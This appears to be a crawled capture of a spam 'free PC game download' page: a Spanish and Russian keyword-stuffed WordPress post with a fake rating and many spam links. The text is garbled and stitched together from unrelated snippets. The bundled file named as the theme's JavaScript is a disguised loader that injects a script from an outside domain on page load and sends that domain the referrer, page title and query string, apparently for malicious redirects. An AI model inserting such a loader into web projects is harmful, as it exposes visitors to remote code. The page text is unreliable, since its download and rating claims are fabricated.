

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magasoftssssv.web.app/gosa27438mox/805503.html
body_size: 5053
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Descarga gratuita juego pc kartu offline (2020)</title>
	<link rel='stylesheet' id='wp-block-library-css' href='https://magasoftssssv.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-style-css' href='https://magasoftssssv.web.app/wp-content/themes/simpleblogily/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-font-awesome-css-css' href='https://magasoftssssv.web.app/wp-content/themes/simpleblogily/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://magasoftssssv.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://magasoftssssv.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://magasoftssssv.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://magasoftssssv.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />


</head>
<body class="archive category  category-17 hfeed"><script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "Game",  "name": "Descarga gratuita juego pc kartu offline (2020)",  "aggregateRating": {  "@type": "AggregateRating",  "ratingValue":  "4.82",  "bestRating": "5",  "worstRating": "1",  "ratingCount": "465"  }  }</script>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header" role="banner">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="top-nav container">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
					</button>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-480"><a href="https://magasoftssssv.web.app">Home</a></li><li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://magasoftssssv.web.app/rashed41377qyq/">Rashed41377</a></li><li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://magasoftssssv.web.app/doe60760b/">Doe60760</a></li></ul></div></div>
			</nav><!-- #site-navigation -->
		</header>
			<div id="content" class="site-content">
	<div id="primary" class="content-area container">
		<main id="main" class="site-main full-width" role="main">
			<header class="page-header">
				<h1 class="page-title">Descarga gratuita juego pc kartu offline</h1></header>
<article id="post-6305" class="post-6305 post type-post status-publish format-standard hentry ">
	<!-- Single start -->

		<header class="entry-header">
	<div class="entry-box">
		<span class="entry-cate"><a href="https://magasoftssssv.web.app/gosa27438mox/" rel="category tag">Gosa27438</a></span>
	</div>
	<h1 class="entry-title">Descarga gratuita juego pc kartu offline</h1>		<span class="entry-meta"><span class="posted-on"> <a href="https://magasoftssssv.web.app/gosa27438mox/805503.html" rel="bookmark"><time class="entry-date published" datetime="2021-02-11T03:25:26+00:00">11.02.2021</time><time class="updated" datetime="2021-02-11T03:25:26+00:00">11.02.2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://magasoftssssv.web.app/">user</a></span></span></span>
</header>
<div class="entry-content">
<p>Juegos Gratis para PC – La gran lista de Juegos Gratis para PC, constantemente actualizada Así que si están jugando un juego gratuito, ya sea online, offline, Lo que queremos hacer con esta lista es tener una que ignore por completo juegos que limiten demasiado la experiencia gratuita. Un ejemplo claro, al … Descarga gratuita Android Navegación y GPS Mapas e offline descargar aplicaciones para Android. Sólo las mejores aplicaciones de Android gratis. Aplicaciones Android APK Descargar. ZMR es un juego de combate en tercera persona -TPS- en el cual se puede crear tu personaje entre multiples opciones de personalizacion. Existen multiples mapas y modos de juego tanto PvE como PvP. Y preparate porque en cualquier momentos pueden llegar las hordas de zombies. Descarga ZMR a tu PC. Escoge tu arma y preparate para la batalla. Es 03/01/2015 Los desarrolladores de Minecraft han conseguido trasladar parte de la magia del juego original de PC a Android. Podemos crear nuevos mundos y jugar en ellos en offline en modo creativo o supervivencia y hacer prácticamente lo que nos dé la gana. El juego de Mojang cuesta 6.99€ y también viene con compras in-game (solo skins para personajes). Descargar juegos para pc, Descargar juegos pc, Descargar juegos por torrent, Descargar juegos por mega, Juegos pc full español, Descargar gratis, Videojuegos gratis, Descargas sin límites</p>
<h2>Counter Strike 2D es una versión gratuita del popular juego multijugador que, aunque no tengas un equipo muy potente, disfrutarás totalmente en 2D. WolfTeam 3.40 WolfTeam es un nuevo juego multijugador que mezcla la acción, tácticas de equipo y movimientos especiales como, por ejemplo, caminar por las paredes.</h2>
<p>Esta descarga instala el controlador de gráficos Intel® para Braswell, la 4ª y la 5ª generación. Controladores. Windows 10, 32 bits* Windows 10, 64 bits* Windows* 8.1, 32 bits 3 más. Удобные и быстрые офлайн-карты теперь и на Android. Записывайте GPS-треки, отмечайте любимые места на карте, экономьте интернет-трафик. Путешествуйте вместе с Guru Maps! Показать / Скрыть текст. Перечень полезных программ для просмотра карт, прокладки маршрутов, работы с GPS-навигатором, самостоятельного изготовления карт. Minecraft es un muy entretenido juego de construcción y aventura, el cual cuenta con unos gráficos en verdad algo peculiares. El principal atractivo de este juego es el de construir edificaciones por medio de bloques texturizados, además cuenta con algunos interesantes elementos de combate. В любом случае любого из таких людей пригодится наличие удобных в управлении и актуальных GPS-карт работающих в оффлайн режиме. Нажмите Download Uplay PC Это не аккаунт, а оффлайн активация игры Descargar Путеводители и оффлайн карты Apk para Android.</p>
<h2>Descarga gratuita de Java  Con Java podrá jugar a juegos en línea, charlar con personas de todo el mundo, calcular los intereses de su hipoteca y ver imágenes en 3D, entre muchas otras cosas. </h2>
<p>Офлайн-карты: • подробные и понятные, основанные на данных OpenStreetMap.org. • имеют настраиваемый размер шрифта и переключаемый язык надписей на карте. • позволяют выбрать какие объекты отображать на карте, а какие спрятать. • обновляются раз в месяц и содержат Бесплатные оффлайн карты мира. Все самые интересные карточные игры на ПК собраны здесь. Читайте обзоры, изучайте рейтинги, смотрите скриншоты и видео, чтобы выбрать лучшее для себя. Кроме того, у нас всегда можно скачать карточные игры бесплатно на русском! Мы уже привыкли к тому, что устройства на Android и iOS заменяют нам навигаторы: под обе платформы есть множество различных карт, в том числе и офлайновых, а местоположения современные смартфоны определяют вполне себе неплохо. Descargar Juegos PC ISO Gratis de Forma Directa en Español para Windows, SKIDROW Kartu 13 Cap Sa is a fun, interesting and entertaining free card game. This game is similar to that just a 5-card poker, but with 13 cards, divided into three formations. Videojuegos gratis ordenador para descargar y jugar. Download Free full Abandonware, Freeware. Bajar juegos PC completos. Play Unity3D online</p>
<h3>Windows 10 ya permite usar los juegos de su tienda offline independientemente de que el juego contara con variante en el disco y consigue que tu PC sea más rápido y eficiente: Descarga.</h3>
<p>Descargar. Juega online y en español no sólo al mus, ¡también al Poker Texas Hold`em! Juegos gratuitos para PC - Descargar Juegos Gratis - Full Version Juego. Confiables y seguros! No en el juego tu anuncio! Descarga Software Gratis con Download Astro. Aplicaciones Recomendadas para Pc, reseñas y calificaciones. Todo el mejor software y juegos gratis para Windows. ¡Descarga gratis juegos para PC y diviértete sin límite! Tu mejor sitio de descarga de juegos gratis, juegos para la pc y todo una amplia gama de juegos online de vestir. Как скачать карты Google для оффлайн использования без Интернета и дополнительная полезная информация. I➨ JUEGOS PARA PC ONLINE I➨ Descargas gratuitas y JUEGOS EXCLUSIVOS de Axeso5.</p>
<p>Si eres de los que cuando ves un juego flash recomendado en alguna Web no puedes dejar de probarlo, aún sabiendo lo adictivos que pueden llegar a ser esta clase de juegos, este pack con 80 juegos flash para jugar offline (sin necesidad de Internet) te hará pasar horas delante de la …</p>
<h2>Как скачать карты Google для оффлайн использования без Интернета и дополнительная полезная информация.</h2>
<p>На каждой покатушке так или иначе встает вопрос оффлайн навигации по спутниковым картам. Бесплатно. Android. Категория: GPS. Offline Maps & Navigation - бесплатный мобильный навигатор с возможностью работы в автономном режиме и через Интернет. Доступны оптимизированные карты для более чем 200 стран, голосовые инструкции Esta descarga instala el controlador de gráficos Intel® para Braswell, la 4ª y la 5ª generación. Controladores. Windows 10, 32 bits* Windows 10, 64 bits* Windows* 8.1, 32 bits 3 más. Удобные и быстрые офлайн-карты теперь и на Android. Записывайте GPS-треки, отмечайте любимые места на карте, экономьте интернет-трафик. Путешествуйте вместе с Guru Maps! Показать / Скрыть текст. Перечень полезных программ для просмотра карт, прокладки маршрутов, работы с GPS-навигатором, самостоятельного изготовления карт. Minecraft es un muy entretenido juego de construcción y aventura, el cual cuenta con unos gráficos en verdad algo peculiares. El principal atractivo de este juego es el de construir edificaciones por medio de bloques texturizados, además cuenta con algunos interesantes elementos de combate.</p>
<ul><li><a href="https://americafileskctk.web.app/ashland49443ba/342771.html">nora roberts ebookダウンロード急流</a></li><li><a href="https://americafileskctk.web.app/nath62464mate/185006.html">096 .oggファイルのダウンロード</a></li><li><a href="https://americafileskctk.web.app/hattley46055kobi/25876.html">Windows 10 ISO 32ビットファイルのダウンロード</a></li><li><a href="https://americafileskctk.web.app/buttrey88534r/488544.html">ファイルエクスプローラーでSteamゲームをダウンロードする場所</a></li><li><a href="https://americafileskctk.web.app/recker81832hyjy/210222.html">PCにInstagramの写真をダウンロードする方法</a></li><li><a href="https://americafileskctk.web.app/nath62464mate/358697.html">PC 2017のkundaliソフトウェアをダウンロード</a></li><li><a href="https://www.zool.st/tacur/inferno854.php">hqrhgek</a></li><li><a href="https://www.zool.st/xeqyp/codice-civile-esteso-codice-penale-esteso-annotati-esclusivamente-con-le-massime-pi-significative979.php">hqrhgek</a></li><li><a href="https://www.zool.st/wosyt/l-albergo-delle-fiabe-e-altri-versi88.php">hqrhgek</a></li><li><a href="https://www.zool.st/tacur/ascolta-si-fa-sera749.php">hqrhgek</a></li><li><a href="https://www.zool.st/tacur/campania-le-guide-ai-sapori-e-ai-piaceri-2019877.php">hqrhgek</a></li></ul>
</div>
<div class="entry-tags">
	</div>

<!-- Single end -->
<!-- Post feed end -->

</article>
		</main><!-- #main -->
</div><!-- #primary -->


</div><!-- #content -->



<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-widgets-wrapper">
		<div class="container">
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>New Stories</h3>		<ul>
					<li>
					<a href="https://magasoftssssv.web.app/tarling68624hyta/851004.html">Descarga gratuita convertidor dinámico a disco básico</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/larcher39659niza/422317.html">Twilight imperium pdf descargar</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/larcher39659niza/767463.html">Se produjo un error al descargar ios 12.4</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/doe60760b/212705.html">Transferir turbox en línea para descargar la versión</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/gosa27438mox/969122.html">Gta5 descarga gratuita apk android</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single footer-widget-middle">
						<div class="footer-widgets">		<h3>Featured</h3>		<ul>
					<li>
					<a href="https://magasoftssssv.web.app/sholl12067save/166415.html">Los sims 1 descarga de skins para mujeres adultas</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/dufek70656f/334486.html">Descarga del controlador roland v-4ex</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/quirion47489wafa/35795.html">Descarga gratuita del archivo pdf del diccionario web de 1950</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/plungy18250m/348527.html">¿dónde puedo descargar aplicaciones hp_</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/torma3393poro/273892.html">Acciones, bonos de ibbotson</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>Popular Posts</h3>		<ul>
					<li>
					<a href="https://magasoftssssv.web.app/policare24720p/612995.html">El cielo es para la descarga real de libros electrónicos gratis</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/piner28424hesi/646632.html">Diseño de arquitecturas de software un enfoque práctico descargar pdf</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/figge24471joje/762072.html">Descargar juegos en otra computadora y luego transferir archivos</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/figge24471joje/878157.html">Nombre de formato de archivo del descargador de imágenes masivas url [</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/sturdevant24899x/50842.html">¿por qué no puedo descargar un controlador_</a>
					</li>
					</ul>
		</div>		<div class="footer-widgets">		<h3>New</h3>		<ul>
					<li>
					<a href="https://magasoftssssv.web.app/archdale35127xyj/827376.html">Diadema bandana patrón twist diadema patrón pdf descarga gratuita</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/sholl12067save/961873.html">Microsoft outlook 2013 descarga gratuita versión completa</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/archdale35127xyj/323151.html">Descarga gratuita de flv files player</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/doe60760b/90528.html">Descargar iso de tomb raider</a>
					</li><li>
					<a href="https://magasoftssssv.web.app/wigginton53515ge/102102.html">Descarga gratuita de rx prep</a>
					</li>
					</ul>
		</div>			</div>
		</div>
	</div>

<div class="site-info">
	<div class="container">
		&copy; 2020 magasoftssssv.web.app
			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
			 | Theme: <a rel="nofollow" href="#">Simple Blogily</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

	</div>
</div>

</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://magasoftssssv.web.app/wp-content/themes/simpleblogily/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://magasoftssssv.web.app/wp-content/themes/simpleblogily/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://magasoftssssv.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://magasoftssssv.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3
body_size: -205
content:
document.write('<span id="2b61d6e2-fafa-918c-6549-143c600ce4ad"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb&_cid=2b61d6e2-fafa-918c-6549-143c600ce4ad'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}